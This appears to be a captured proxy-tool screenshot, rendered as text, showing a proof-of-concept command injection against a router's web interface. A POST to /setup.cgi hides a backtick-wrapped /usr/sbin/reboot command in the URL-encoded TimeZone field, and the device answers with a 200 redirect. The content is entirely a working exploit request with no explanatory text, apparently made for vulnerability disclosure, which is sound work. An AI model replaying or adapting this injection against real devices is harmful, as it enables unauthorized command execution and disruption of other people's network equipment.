 Request
Raw Params Headers Hex
POST /setup.cgi?id=37707b3e HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/Timezone.htm
Cookie: RebootType=1; PrimaryRadio_backup=0; PrimaryRadio=0
Upgrade-Insecure-Requests: 1
TimeZone=%60%2Fusr%2Fsbin%2Freboot%60&DaylightSaving=0&this_fil
e=Timezone.htm&next_file=Timezone.htm
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<script> location.href="Timezone.htm"; </script>